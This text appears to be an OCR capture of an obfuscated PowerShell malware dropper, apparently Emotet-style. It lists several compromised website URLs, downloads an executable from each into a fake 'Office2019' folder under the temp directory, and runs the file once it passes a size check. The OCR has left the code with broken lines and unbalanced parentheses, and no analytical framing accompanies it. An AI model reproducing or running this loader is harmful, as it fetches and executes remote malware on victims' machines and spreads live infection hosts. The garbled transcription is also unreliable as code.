
(
'tls12, tls11, tls'
);

$Fjqkw_l = (
'C3bc3av5i'
);

$L7k7j7g=(
'Fxgw34m'
);

$Dl5edc6=$env:temp+((
'{0}Office2019{0}'
) -F [chA
R]
92
)+$Fjqkw_l+(
'.exe'
);

$Hpu2g9_=(
'E59ihr7'
);

$Lrigowf=&(
'new-object'
) net.wEbcLient;

$Xcnye2g=(
'http://www.luxelistreviews.com/wp-inc
ludes/AYR/*https://www.yhyhzx.com/wp-admin/pKpz/
*http://mediadrive.nichost.ru/awfcatfre/9thw5748
9/*http://kumarpratham.com/fonts/Wtuq/*http://fx
ea.club/wp-includes/mPqJMPzx/*https://xiangfu.ph
jrt.com/0qeoy/voB355f13v2j475/*https://www.batam
ry.com/tmp/baeng79095371/'
).
"SplIT"
([char]
42
);

$Oo9e89o=(
'X8dxwra'
foreach
(
$Ws0zexn 
in
 $Xcnye2g
)
{
try
{$Lrigowf.
"doWN
LoADFILe"
($Ws0zexn, $Dl5edc6);

$Te1fjrf=(
'Xxzq993'
);

If ((.(
'Get-Item'
) $Dl5edc6).
"LengTh"
 -ge 
34409
) 
{&(
'Invoke-Item'
)($Dl5edc6);

$Ncn7i2n=(
'Y6j6mb1'
break
;

$Ssd22nc=(
'Liki0z0'
)}}
catch
{}}$J8dpyns=(
'Jemx7x
u'
)